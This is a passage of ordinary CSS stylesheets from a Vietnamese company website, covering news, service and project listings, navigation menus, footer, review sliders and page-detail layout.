	background-color:#eee;
}
.item-news
{
	margin-bottom:30px;
	background-color:#fff;
	
}
.content-item-news-page
{
	padding:15px 0;
}
.content-item-news
{
	padding:15px;
	background-color:#fff;
}
.item-news .name-item-news
{
	margin:0;
	padding:0;
	font-size:18px;
	font-weight:700;
	margin-top:0px;
}
.item-news .name-item-news a
{
	color:#424242;
}
.item-news .name-item-news a:hover
{
	color:#dcb41e;
}
.intro-item-news
{
	margin-top:10px;
}
.more-news
{
	background-color:#f1f2f2;
	padding-top:40px;
	padding-bottom:30px;
}
.item-gocbaotri
{
	overflow:hidden;
	margin-bottom:20px;
}
.item-gocbaotri .img-gocbaotri
{
	width:30%;
	float:left;
	margin-right:15px;
}
.name-item-gocbaotri
{
	margin:0;
	font-size:16px;
	font-weight:700;
}
.name-item-gocbaotri a
{
	color:#424242;
}
.name-item-gocbaotri a:hover
{
	color:#dcb41e
}
.logo-gocbaotri
{
	margin-bottom:5px;
}
.item-news-home
{
	overflow:hidden;
	margin-bottom:30px;
	background-color:#fff;
}
.name-item-news-home
{
	font-weight:700;
	font-size:18px;
	margin:0;
}
.name-item-news-home a
{
	color:#424242;
}
.name-item-news-home a:hover
{
	color:#f9a05d
}
.content-item-news-home
{
	padding:15px;
}
.item-news-top1
{
	-webkit-border-radius: 6px;
    border-radius: 6px;
	overflow:hidden;
	-moz-box-shadow: 5px 8px 6px -6px rgba(0,0,0,0.4);
-webkit-box-shadow: 5px 8px 6px -6px rgba(0,0,0,0.4);
box-shadow: 5px 8px 6px -6px rgba(0,0,0,0.4);
border:solid 1px #f5f5f5;
}
.item-news-top1 .name-item-news
{
	margin:0;
	padding:5px 0;
	font-size:18px;
	font-weight:700;
	padding-top:5px;
}
.item-news-top1 .name-item-news a
{
	color:#414042;
}
.item-news-top1 .name-item-news a:hover
{
	color:#f9a05d
}
.createdate-home
{
	color:#686868;
	font-size:13px;
	text-transform:uppercase;
}
.createdate-home a
{
	color:#686868;
	font-weight:700;
	text-transform:uppercase;
}
.createdate-home a:hover
{
	color:#f9a05d
}
/*Dịch vụ*/
.item-service
{
	text-align:center;
	background-color:#f1f2f2;
	padding-bottom:20px;
}
.item-service img
{
	display:block;
}
.item-service .name-item-service
{
	margin:0;
	padding:0;
	font-size:16px;
	font-weight:700;
	margin-top:15px;
}
.content-item-service
{
	padding:0 15px;
	padding-bottom:15px;
}
.item-service .name-item-service a
{
	color:#424242;
	font-size:18px;
}
.item-service .name-item-service a:hover
{
	color:#f39200;
}
.intro-item-service
{
	margin-top:10px;
}
.item-service:hover
{
	color:#fff;
	background-color:#424242
}
.item-service:hover .btnviewdetail
{
	background-color:#dfb215;
}
.item-service:hover .name-item-service a
{
	color:#fff;
}
/*Dự án*/
.item-proj
{
	text-align:center;
	background-color:#fff;
	padding-bottom:20px;
	border:solid 1px #d7d7d7;
	margin-bottom:20px;
}
.item-proj img
{
	display:block;
}
.item-proj .name-item-proj
{
	margin:0;
	padding:0;
	font-size:16px;
	font-weight:700;
	margin-top:15px;
}
.content-item-proj
{
	padding:0 15px;
	padding-bottom:15px;
}
.item-proj .name-item-proj a
{
	color:#424242;
	font-size:18px;
}
.item-proj .name-item-proj a:hover
{
	color:#f39200;
}
.intro-item-proj
{
	margin-top:10px;
}
.item-proj:hover
{
	
}
.item-proj:hover .btnviewdetail
{
	
}
.item-proj:hover .name-item-proj a
{
	
}
.btnviewdetail
{
	display:inline-block;
	text-align:center;
	color:#fff;
	background-color:#424242;
	padding:10px 15px;
	font-weight:700;
	-webkit-border-radius: 100px;
border-radius: 100px;
}
.btnviewdetail:hover
{
	background-color:#f39200;
}
.box-reg
{
	background-image:url(../images/bg_duan.jpg);
	padding-top:40px;
	padding-bottom:40px;
}
.frm-reg-col
{
	border:solid 1px #d7d7d7;
	background-color:#f5f5f5;
	border-top:none;
	padding:15px;
}
.form-order
{
	margin-bottom:30px;
}
.hd-form-order
{
	background-color: #424242;
    position: relative;
	color:#fff;
	font-size:18px;
	font-weight:700;
	text-transform:uppercase;
	padding:13px 15px;
}
.frm-reg
{
	width:100%;
	margin:auto;
	margin-top:15px;
	position: relative;
}
.frm-reg .input-group-text
{
	width:35px;
	text-align:center;
}
.frm-reg .form-control
{
	background-color:transparent;
}
.list-line
{
}
.line-service-home
{
	background-color:#f6f6f6;
}
.line-service-home:nth-child(2n-1)
{
	background-color:#fff;
}
.btn-slide-home
{
	background-image:url(../images/np.png);
	width:50px;
	height:50px;
	position:absolute;
	top:34%;
	z-index:99;
	-moz-box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
-webkit-box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
border-radius: 50% !important;
}
.btn-next-slide-home
{
	left:-60px;
	background-position:0 0;
}
.btn-prev-slide-home
{
	right:-60px;
	background-position:-50px 0;
}
.left-icon-box{background:#9e1b32;color:#FFF;padding:15px;padding-left:50px;border-radius:3px;
font-weight:700; font-size:18px; margin-bottom:10px;
}
.left-icon-box a{color:#FFF;}
.left-icon-box span{color:#FFF;}
.icon-phone{background:url(../images/phone-icon.png) #9e1b32 6px 50% no-repeat;}
.icon-mail{background:url(../images/mail-icon.png) #9e1b32 6px 50% no-repeat;}
.icon-address{background:url(../images/address-icon.png) #9e1b32 6px 50% no-repeat;}
.parallax-mirror
{
	z-index:1 !important
}
.parallax-window
{
	
	min-height:200px;
	position:relative;
	background-color:transparent;
	padding-bottom:50px;
	padding-top:50px;
}
.why
{
		position:relative;
		z-index:9;
		padding-top:30px;
		padding-bottom:30px;
}
.why-title
{
	font-family: "B";
	  font-size: 34px;
	  font-weight: normal;
	  line-height: 1.2;
	  color: #ffffff;
	  margin-bottom:40px;
}
.item-w
{
	
   display:block;
   text-align:center;
   color:#fff;
}
.item-w-page
{
	margin-bottom:15px;
}
.item-w .icon-w
{
margin-bottom:20px;
display:table;
width:100%;
}
.item-w .icon-w > div
{
	display:table-cell;
	vertical-align:middle;
}
.item-w:hover .icon-w
{
	
	
}
.item-w .title-w
{
  font-size:18px;
  font-weight:700;
  color:#fff;
  text-transform:uppercase;
  margin:0;
  line-height:normal;
  margin-bottom:10px;
}
.item-w .title-w a
{
	color:#fff;
	font-weight:700;
}
.item-w:hover
{
	transition: all 0.25s ease-in-out;
    -webkit-perspective: 1000;
}
.item-w:hover a
{
	color:#fff;
}
.item-w .intro-w
{
  font-size: 15px;
}
.item-w:hover
{
	
}
.box-tinhtoan
{
	background-color:#814b9d;
	padding-top:30px;
	padding-bottom:30px;
}
.line-box
{
	width:60px;
	height:3px;
	background-color:#ffa200;
	margin:auto;
	margin-top:10px;
	margin-bottom:20px;
}
.box-tinhtoan-col
{
	padding:20px;
	margin-bottom:20px;
}
.box-tinhtoan input,.box-tinhtoan select
{
	border-radius:0;
	padding:8px;
	font-size:16px;
	font-weight:700;
	height:auto !important;
	border:solid 1px #fff;
}
.kq1
{
	background-color:#930016;
	text-align:center;
	font-size:18px;
	text-transform:uppercase;
	font-weight:700;
	padding-top:11px;
	padding-bottom:11px;
	color:#fff;
}
.btn-cal
{
	background-color:#424242;
	font-size:18px;
	text-transform:uppercase;
	font-weight:700;
	display:block;
	width:100%;
	text-align:center;
	padding-top:11px;
	padding-bottom:11px;
	color:#fff;
}
.btn-cal:hover
{
	background-color:#930016;
}
.mes-err
{
	color:#fff;
	font-size:12px;
	display:none;
}
.box-tinhtoan-col
{
	padding:20px;
	margin-bottom:20px;
}
.hd-box-tinhtoan-col
{
	font-size:18px;
	color:#fff;
	font-weight:700;
}
.hotline-side a{font-weight:bold;color:#FFF;}
.call-icon{background:url(../images/call-icon.png) no-repeat;padding-left:50px;color:#FFF;}
.email-icon{background:url(../images/sendmail-icon.png) no-repeat;padding-left:50px;color:#FFF;}
.address-icon{background:url(../images/location-icon.png) no-repeat;padding-left:50px;color:#FFF;}
.call-icon a, .email-icon a, .address-icon a{color:#fa8e00;font-size:14px;line-height:25px;  font-weight:700}
.review-home {
    padding-top: 45px;
    padding-bottom: 40px;
    background-color: #ebebeb;
    background-image: url(../images/bg_khachhang.jpg);
    background-repeat: no-repeat;
    background-position: left top;
}
.review-home .swiper-container
{
	padding-top:10px;
}
.review-home .review-item
{
}
.review-home img
{
	display:block;
}
.review-content
{
	padding:20px;
	background-color:#ffffff;
	position: relative;
	-webkit-border-radius: 5px;
border-radius: 5px;
margin-bottom:30px;
}
.review-content:after {
	top: 100%;
	left: 12.5%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(255, 255, 255, 0);
	border-top-color: #fff;
	border-width: 15px;
	margin-left: -15px;
}
.review-home .review-item:hover .review-content
{
	background-color:#424242;
	color:#fff;
	transition: all 0.35s ease-in-out;
    -webkit-perspective: 1000;
}
.review-home .review-item:hover .review-content:after {
border-top-color: #424242;
transition: all 0.35s ease-in-out;
    -webkit-perspective: 1000;
}
.info-review
{
}
.review-name{
    color: #656565;
	font-weight:700;
	font-size:14px;
	margin-bottom:0px;
	padding-top:30px;
	text-transform:uppercase;
}
.review-name a
{
	color: #656565;
}
.review-name a:hover
{
	color:#424242
}
.review-add{
	font-weight:600;
}
.review-service
{
	margin-top:20px;
	margin-bottom:10px;
}
.img-rev
{
	float: left;
	margin-right:15px;
	overflow:hidden;
}
.photo-reviews .swiper-slide img
{
	opacity:0.7;
}
.photo-reviews .swiper-slide-thumb-active img
{
	opacity:1;
}
.photo-reviews .swiper-slide-thumb-active
{
	
	position:relative;
}
.photo-reviews .swiper-slide-thumb-active::before
{
	position:absolute;
	background-image:url(../images/arr_rev.png);
	width:23px;
	height:10px;
	 bottom:-25px;
	left:50%;
	margin-left:-7px;
	content:"";
	z-index:999;
}
.name-info-review
{
	font-size:22px;
	color:#b58131;
	font-weight:700;
	text-transform:uppercase;
}
.add-info-review
{
	font-weight:700;
	margin-bottom:0px;
}
.fb_dialog
{
	bottom:55pt !important;
}
#data
{
	position:relative;
}
.loadingdata
{
	width:100%;
	height:100%;
	left:0;
	top:0;
	background-image:url(../images/icon/loading.gif);
	background-repeat:no-repeat;
	z-index:999;
	background-position:center center;
	position:fixed;
	background-color:rgba(0, 0, 0, 0.2);
	display:none;
}
b, strong
{
	font-weight:bold !important;
}

--- FILE ---
content_type: text/css
request_url: https://adelavietnam.com.vn/css/global.css?t=1768511628
body_size: 7958
content:
/* CSS Document */
.c5
{
	clear:both;
	height:5px;
}
.c10
{
	clear:both;
	height:10px;
}
.c15
{
	clear:both;
	height:15px;
}
.c20
{
	clear:both;
	height:20px;
}
.c25
{
	clear:both;
	height:25px;
}
.c30
{
	clear:both;
	height:30px;
}
.c35
{
	clear:both;
	height:35px;
}
.c40
{
	clear:both;
	height:40px;
}
.pos-re
{
	position:relative;
}
.text-w
{
	color:#fff;
}
.margin-bot-30
{
	margin-bottom:30px;
}
.nopadding {
    padding: 0 !important;
    margin: 0 !important;
}
/*share sco*/
.top-page
{
	height:36px;
	background-color:#f5f5f5;
}
.lang
{
	float:right;
	padding-top:5px;
	padding-left:20px;
}
.lang a
{
	display:inline-block;
	width:23px;
	height:23px;
	background-image:url(../images/icon/flag.png);
	background-repeat:no-repeat;
	text-indent:-9999em;
}
.lang a.vi
{
	background-position:0 0;
}
.lang a.en
{
	background-position:-23px 0;
}
.header
{
	height:auto;
	transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
	top:0;
	left:0;
	position:absolute;
	z-index:9999;
	width:100%;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
	padding-top:15px;
}
.logo
{
	
}
.inner-logo
{
	
	
}
.inner-logo:before
{
	
}
.logo a
{
	display:table-cell;
	vertical-align:middle;
	height:100%;
	top:-
}
.logo img
{
    transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
}
.slide-page
{
	position:relative;
}
.name-cat-root
{
	font-size:30px;
	color:#fff;
	text-transform:uppercase;
	position:absolute;
	width:100%;
	top:48%;
	text-align:center;
	font-weight:700;
}
.global_soc {
    text-align: center;
}
.global_soc a {
    display: inline-block;
    padding: 6px 15px 8px 15px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    font-size: 16px;
    line-height: 22px;
    margin-right: 10px;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    opacity: 1;
}
.global_soc a svg {
    display: inline-block;
    vertical-align: top;
    margin-right: 4px;
    position: relative;
    top: 3px;
}
.to-top
{
	visibility:hidden;
	background-color:#d7d7d7;
	width:40px;
	height:40px;
	line-height:36px;
	font-size:20px;
	text-align:center;
	-webkit-border-radius: 100px;
border-radius: 100px;
position:fixed;
right:15px;
bottom:80px;
}
.visible
{
	visibility:visible;
}
.global_soc a.fb {
    background: #3d5698;
}
.global_soc a.tw {
    background: #69ade7;
}
.global_soc a.in {
    background: #3072a6;
}
.global_soc a.pin {
    background: #dc2f32;
}
.global_soc a:last-child {
    margin-right: 0;
}
.loader{width:100%;height:100%;position:fixed;top:0;left:0;background-color:#fff;z-index:999999; background-image:url(../images/lib/loadding.gif); background-repeat:no-repeat; background-position:center center}
.topmenu
{
	margin:0;
	padding:0;
	color:#999;
	
}
.topmenu li
{
	display:inline-block;
}
.topmenu li span
{
	color:#d7d7d7;
}
.topmenu li:last-child span
{
	display:none
}
.topmenu li a
{
	line-height:36px;
	color:#222;
	font-weight:normal;
	font-size:14px;
}
.topmenu li a:hover
{
	color:#999;
}
.main-nav
{
}
.menu {
    display: block;
	margin:0;
	position:relative;
	padding:0;
	float:right;
	padding-top:5px;
}
.menu > ul
{
}
.menu li {
    display: inline-block;
    position: relative;
    z-index: 100;
}
.menu li:first-child {
    margin-left: 0;
}
.menu li a {
    font-weight: 500;
    text-decoration: none;
    padding: 0px 15px;
	line-height:50px;
    display: block;
    color: #fff;
    transition: all 0.2s ease-in-out 0s;
}
.menu > li > a
{
	text-transform:uppercase;
	font-size:15px;
	font-weight:700;
}
.menu > li:hover > a
{
	color:#f47a04;
}
.menu > li.active > a
{
	color:#f47a04;
}
.menu ul.sub-menu li a:hover,.menu ul.sub-menu li:hover > a {
    color: #fff;
    background: #f47a04;
}
.menu ul.sub-menu {
    visibility: hidden;
    opacity: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    left:0;
    background: #000;
    z-index: 99;
    transform: translate(0,20px);
    transition: all 0.2s ease-out;
	opacity:0.8;
	width: 260px;
}
.menu ul.sub-menu:after {
    bottom: 100%;
    left: 20%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255, 255, 255, 0);
    border-bottom-color: #fff;
    border-width: 6px;
    margin-left: -6px;
}
.menu ul.sub-menu li {
    display: block;
    float: none;
    background: none;
    margin: 0;
    padding: 0;
}
.menu ul.sub-menu li a {
    font-size: 15px;
    font-weight: 400;
    display: block;
    color: #fff;
	line-height:normal;
	padding:14px 15px;
	border-bottom:solid 1px #151515;
}
.menu li:hover > ul {
    visibility: visible;
    opacity: 0.9;
    transform: translate(0,0);
}
.menu ul.sub-menu ul {
    left: 100%;
    top: 0px;
    visibility: hidden;
    opacity: 0;
    transform: translate(20px,0px);
    transition: all 0.2s ease-out;
	position:absolute;
	width:260px;
	background-color:#fff;
	padding:0;
}
.menu ul.sub-menu ul:after {
    left: -6px;
    top: 10%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255, 255, 255, 0);
    border-right-color: #fff;
    border-width: 6px;
    margin-top: -6px;
}
.menu ul.sub-menu li:hover ul {
    visibility: visible;
    opacity: 0.9;
    transform: translate(0,0);
}
.menu ul.sub-menu > li:hover {
	visibility: visible;
    opacity: 1;
    transform: translate(0,0);
}
a.actived {
    background: #9ca3da;
}
/*Mega 01*/
.menu li.li-mega
{
	position:static;
}
.sub-mega
{
	visibility: hidden;
    opacity: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    left: 0px;
    background: #fff;
    z-index: 99;
    transform: translate(0,20px);
    transition: all 0.2s ease-out;
	opacity:0.9;
	width:100%;
	padding-bottom:10px;
}
.menu ul.sub-mega:after {
    bottom: 100%;
    left: 20%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255, 255, 255, 0);
    border-bottom-color: #fff;
    border-width: 6px;
    margin-left: -6px;
}
.sub-mega li a
{
	color:#222;
}
.sub-mega li.li-hd-mega > a
{
	line-height:normal;
	font-weight:700;
	border-bottom:solid 1px #d7d7d7;
	padding:0;
	padding-bottom:10px;
	padding-top:10px;
	
}
.menu li.li-mega:hover .sub-mega
{
	visibility: visible;
    opacity: 0.9;
    transform: translate(0,0);
}
.sub-mega ul
{
	margin:0;
	padding:0;
	padding-top:10px;
}
.sub-mega ul li
{
	display:block;
}
.sub-mega ul li a
{
	font-weight:normal !important;
	padding:10px 0px;
	line-height:normal;
}
/*Mega 02*/
.sub-mega li.li-hd-mega1 > a
{
	line-height:normal;
	font-weight: normal;
	border-bottom:none;
	padding:0;
	padding-bottom:10px;
	padding-top:10px;
}
.sub-mega-show1 ul
{
	visibility:hidden;
	display:none
}
.sticky
{
	position:fixed;
	width:100%;
	height:60px;
	top:0;
	left:0;
	z-index:9999;
	-moz-box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
-webkit-box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
}
.sticky .logo
{
	top:0;
	
}
.sticky .logo img
{
	height:50px;
}
.sticky .inner-logo
{
	padding-bottom:0;
}
.sticky .inner-logo:before
{
	height:60px;
}
.sticky .menu li a
{
	line-height:60px;
	transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
}
.sticky .btn-search
{
	margin-top:10px;
}
.icon-home
{
	background-image: url(../images/icon/icon_home.png);
	text-indent: -9999em;
	background-position: center center;
	background-repeat: no-repeat;
	padding-left: 20px !important;
	padding-right: 20px !important;
	display:block;
	float:left;
	width:30px;
	height:58px;
}
.btn-search
{
	float:right;
	display:block;
	width:40px;
	height:40px;
	background-color:#f47a04;
	text-align:center;
	line-height:36px;
	font-size:16px;
	color:#fff;
	-webkit-border-radius: 100px;
border-radius: 100px;
margin-top:10px;
}
#ModalSearch .modal-body
{
	padding:0;
	background-color:transparent;
}
.frm-search
{
	position:relative;
	width:100%;
}
.frm-search input
{
	width:100%;
	padding:10px;
	border:solid 1px #fff;
}
.frm-search .btn-submit-search
{
	display:block;
	width:40px;
	height:42px;
	background-color:#000;
	text-align:center;
	line-height:40px;
	font-size:16px;
	color:#fff;
	position:absolute;
	top:0;
	right:0;
}
/*Top page*/
.panel-top
{
	padding-top:5px;
	padding-bottom:5px;
	float:right;
}
.link-top
{
	color:#414042;
    display:inline-block;
	padding-right:10px;
	background-repeat:no-repeat;
	background-position:left center;
	padding-left:45px;
	line-height:normal;
	padding-top:2px;
	padding-bottom:2px;
}
.link-top span
{
	display:block;
	font-size:12px;
	font-weight:600;
}
.link-top strong
{
	font-weight:700;
}
.link-top-hotline
{
	background-image:url(../images/icon/hotline.png);
}
.link-top-email
{
	background-image:url(../images/icon/email_bg.png);
}
.link-top-add
{
	background-image:url(../images/icon/add.png);
}
/* Header mobile */
.header-m
{
	padding-top:5px;
	padding-bottom:5px;
	background-color:#000;
	display:none;
}
.header-m .logo-m img
{
}
.panel-m
{
	padding-top:10px;
}
.btn-m
{
	float:right;
	border:solid 1px #fff;
}
.navbar-toggler
{
	padding:8px;
}
.animated-icon1 span {
   background: #fff;
}
.animated-icon1{
width: 30px;
height: 22px;
position: relative;
margin: 0px;
-webkit-transform: rotate(0deg);
-moz-transform: rotate(0deg);
-o-transform: rotate(0deg);
transform: rotate(0deg);
-webkit-transition: .5s ease-in-out;
-moz-transition: .5s ease-in-out;
-o-transition: .5s ease-in-out;
transition: .5s ease-in-out;
cursor: pointer;
}
.animated-icon1 span{
display: block;
position: absolute;
height: 3px;
width: 100%;
border-radius: 9px;
opacity: 1;
left: 0;
-webkit-transform: rotate(0deg);
-moz-transform: rotate(0deg);
-o-transform: rotate(0deg);
transform: rotate(0deg);
-webkit-transition: .25s ease-in-out;
-moz-transition: .25s ease-in-out;
-o-transition: .25s ease-in-out;
transition: .25s ease-in-out;
}
.animated-icon1 span:nth-child(1) {
top: 0px;
}
.animated-icon1 span:nth-child(2) {
top: 10px;
}
.animated-icon1 span:nth-child(3) {
top: 20px;
}
.animated-icon1.open span:nth-child(1) {
top: 11px;
-webkit-transform: rotate(135deg);
-moz-transform: rotate(135deg);
-o-transform: rotate(135deg);
transform: rotate(135deg);
}
.animated-icon1.open span:nth-child(2) {
opacity: 0;
left: -60px;
}
.animated-icon1.open span:nth-child(3) {
top: 11px;
-webkit-transform: rotate(-135deg);
-moz-transform: rotate(-135deg);
-o-transform: rotate(-135deg);
transform: rotate(-135deg);
}
.btn-header-m
{
	background-color:#ccc;
	color:#fff;
	display:block;
	float:right;
	-webkit-border-radius: 100px;
	border-radius: 100px;
	margin-right:10px;
	width:40px;
	height:40px;
	text-align:center;
	line-height:38px;
	position:relative;
}
.count-cart
{
	font-size:11px;
	color:#fff;
	width:16px;
	height:16px;
	-webkit-border-radius: 100px;
	border-radius: 100px;
	position:absolute;
	top:-6px;
	right:-6px;
	background-color:#F00;
	line-height:normal;
}
/*footer*/
.panel-footer
{
	width:100%;
	position:fixed;
	bottom:0;
	left:0;
	background-color:#d7d7d7;
	text-align:center;
	padding-top:8px;
	padding-bottom:8px;
	visibility: hidden;
	z-index: 999;
	transform: translate(0,60px);
	transition: all 0.5s ease-out;
}
.panel-footer-act
{
	visibility: visible;
    transform: translate(0,0);
}
.panel-footer a
{
	display:inline-block;
	padding:8px 20px;
	background-color:#286218;
	color:#fff;
	font-weight:700;
}
.panel-footer a.btn-hide-pc
{
	display:none
}
.panel-footer a:hover
{
	background-color:#eda368;
}
.footer
{
	background-color:#000;
	background-position:center center;
	padding-top:40px;
	padding-bottom:40px;
	background-image:url(../images/bg_footer.jpg);
}
.copyright
{
	font-size:14px;
	color:#fff;
	text-align: left;
	background-color:#211716;
	padding-top:14px;
	padding-bottom:14px;
}
.linksmo {
	width: 100%;
	display:block;
	position:relative;
	text-align:center;
}
.linksmo > div{
	display:inline-block;
	padding-right:5px;
}
.linksmo:before{
	
	
}
.linksmo span{
	padding-right:20px;
	display:inline-block;
	font-weight:600;
	font-size:16px;
}
.linksmo a {
	display:inline-block;
	display:inline-block;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	text-align:center;
	line-height:34px;
	color:#fff;
	
}
.linksmo a i.fa{
	width:20px;
	height:20px;
	color:#fff;
}
.linksmo a:hover{
	color:#f1b257 !important;
}
.linksmo a:hover i.fa{
	color:#f1b257 !important;
	border:solid 1.5px #ff;
}
.fb-page
{
	margin-bottom:0px;
	overflow:hidden;
	margin-top:10px;
	width:100%;	position:relative;
}
.linksmo-top{
	float:right;
	padding-top:5px;
}
.linksmo-top a{
	display:inline-block;
	width:23px;
	height:23px;
	text-align:center;
	line-height:23px;
	color:#fff;	
	-webkit-border-radius:100px;
	border-radius:100px;
	margin-right:3px;
	font-size:14px;
}
.linksmo-top a.fa-facebook{
	background:#0054a6;
}
.linksmo-top a.fa-twitter{
	background:#00aeef;
}
.linksmo-top a.fa-youtube{
	background:#ed1c24;
}
.linksmo-top a.fa-pinterest{
	background:#ff4800;
}
.linksmo-top a.fa-instagram{
	background:#ff4800;
}
.linksmo-top a.fa-google-plus{
	background:#9adcf8;
}
.linksmo-top a.fa-facebook:hover{
	background:#9adcf8;
}
.linksmo-top a.fa-twitter:hover{
	background:#9adcf8;
}
.linksmo-top a.fa-youtube:hover{
	background:#ed1c24;
}
.linksmo-top a.fa-pinterest:hover{
	background:#9adcf8;
}
.linksmo-top a.fa-google-plus:hover{
	background:#9adcf8;
}
.title-footer
{
	font-size:16px;
	font-weight:700;
	text-transform:uppercase;
	color:#fff;
	margin-bottom:15px;
}
.title-footer a
{
	color:#fff;
}
.title-footer a:hover
{
	color:#f9a05d;
}
.item-content-footer
{
	margin-bottom:15px;
}
.title-item-content-footer
{
	font-weight:700;
	margin-bottom:5px;
	font-size:16px;
}
.title-item-content-footer .fa
{
	color:#f9a05d;
}
.line-footer
{
	background-color:#ee9521;
	height:3px;
	width:40px;
	margin-top:10px;
	margin-bottom:15px;
}
.content-footer
{
	color:#d7d7d7;
	line-height:22px;
}
.mnu-footer
{
}
.box-menu
{
	width:33.3333%;
	float:left;
}
.menufooter{
	margin:0px;
	padding:0;
	
}
.menufooter li{
	list-style:none;
	padding-bottom:10px;
}
.menufooter li i.fa{
	display:none;
}
.menufooter li a{
	color:#d7d7d7;
	font-size:15px;
	line-height:16px;
	
}
.menufooter li a:hover{
	color:#f9a05d;	
}
.crumb
{
	background-color:#f5f5f5;
	padding-top:10px;
	padding-bottom:10px;
	color:#999;
}
.crumb a
{
	color:#999;
}
.crumb a:hover
{
	color:#333;
}
.crumb a:first-child
{
}
/*page child*/
.page-name
{
	font-size:26px;
	font-weight:700;
	color:#000;
	text-transform:uppercase;
}
.intro-cat
{
	padding-bottom:10px;
	padding-top:15px;
}
.intro-cat h2
{
	font-weight:700;
	font-size:20px;
	color:#930018
}
.intro-cat h3
{
	font-weight:700;
	font-size:16px;
	color:#930018
}
.subtab
{
	padding:0;
	margin:0;
	text-align:center;
	background-color:#ebebeb;
}
.subtab li
{
	display:inline-block;
}
.subtab li a
{
	display:block;
	color:#414042;
	padding:14px 20px;
	font-weight:700;
	text-transform:uppercase;
	font-size:16px;
}
.subtab li a:hover,.subtab li a.act
{
	background-color:#000;
	color:#fff;
}
/*menu left*/
.box-menu-left
{
	margin-bottom:20px;
}
.title-menu-left
{
	background-color:#000;
	position:relative;
}
.title-menu-left:before
{
	position:absolute;
	width:21px;
	height:21px;
	content:"";
	top:0;
	left:0;
}
.title-menu-left a
{
	color:#fff;
	display:block;
	padding:12px 15px;
	font-weight:700;
	font-size:18px;
	text-transform:uppercase;
}
.menuleft
{
	border:solid 1px #f5f5f5;
	border-top:none;
	padding:0;
	margin:0;
	background-color:#f1f2f2;
}
.menuleft > li
{
	display:block;
	
	
}
.menuleft > li:last-child
{
	border-bottom: none;
}
.menuleft > li a
{
	color:#222;
	border-bottom:solid 1px #fff;
	display:block;
	font-weight:700;
}
.menuleft > li span
{
	display:block;
	padding:12px 15px;
}
.menuleft > li a:hover
{
	background-color:#fff;
	color:#f39200
}
.menuleft > li.active > a
{
	background-color:#fff;
	color:#f39200
}
.menulv3
{
	background-color:#fff;
	padding:0;
	margin:0;
	display:none;
}
.menulv3 li
{
	display:block;
}
.menulv3 li a
{
	display:block;
	font-weight:normal;
	font-size:13px;
	border-bottom: dashed 1px #d7d7d7;
}
.menulv3 li a:hover
{
	color:#F00;
}
.menulv3 li a span
{
	display:block;
	padding:10px 20px;
}
.menuleft > li.active .menulv3
{
	display:block;
}
/*Deatil*/
.news-detail-name
{
	font-size:28px;
	margin:0;
	padding:0;
	margin-bottom:15px;
	font-weight:800;
	color:#414042;
}
.intro-detail
{
	font-weight:700;
	line-height:22px;
}
.content-detail
{
}
.content-detail img
{
	display:block;
	margin:auto;
	max-width:100% !important;
	height:auto !important;
}
.content-detail iframe
{
	width:100%;
}
.content-detail h2
{
	font-size:18px !important;
}
.content-detail h3
{
	font-size:16px !important;
}
.box-col
{
	margin-bottom:20px;
}
.hd-box-col
{
	background-color:#000;
	padding:12px 15px;
	color:#fff;
	font-weight:700;
	text-transform:uppercase;
}
.hd-box-col a
{
	color:#fff;
}
.content-box-col
{
	padding-top:15px;
}
.item-news-col
{
	overflow:hidden;
	margin-bottom:15px;
}
.item-news-col img
{
	width:34%;
	float:left;
	margin-right:10px;
}
.item-news-col a
{
	color:#424242;
	font-weight:700;
}
.item-news-col a:hover
{
	color:#f39200;
}
.view-all-in-col
{
	background-color:#eda368;
	display:block;
	font-weight:700;
	color:#fff;
	text-align:center;
	padding:12px 0;
}
.view-all-in-col span
{
	display:inline-block;
}
.paging
{
	text-align:center;
}
.paging .pagination
{
}
.paging .pagination a
{
	color:#222;
}
.paging .pagination a.active
{
	background-color:#d6b759;
	color:#fff;
}
#toc {
	background-color:#f5f5f5;
	padding:0;
	margin:0;
	padding:20px;
	margin-bottom:20px;
}
#toc ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
#toc li{
	display:block;
}
#toc li.li-hdtoc {
	border-bottom:solid 1px #d7d7d7;
	padding-bottom:10px;
	margin-bottom:10px;
	font-weight:700;
}
.collapsible {
  background-color:#d7d7d7;
  color: #444;
  cursor: pointer;
  padding: 12px 15px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 16px;
  font-weight:600;
}
/* Add a background color to the button if it is clicked on (add the .active class with JS), and when you move the mouse over it (hover) */
.collapsible:hover {
  background-color: #ccc;
}
/* Style the collapsible content. Note: hidden by default */
.content-toc {
  padding: 0 0px;
  display: block;
  overflow: hidden;
  background-color: #fff;
  margin-bottom:20px;
}
button.accordion::after {
    content: '+';
    color: white;
    font-weight: bold;
    float: right;
    margin-left: 5px;
}
button.accordion.active::after {
    content: "-";
}
.box-tags-left
{
}
.box-tags-left a
{
	display:inline-block;
	margin-bottom:10px;
	border:solid 1px #67a286;
	padding:8px 15px;
	-webkit-border-radius: 0 20px 0 20px;
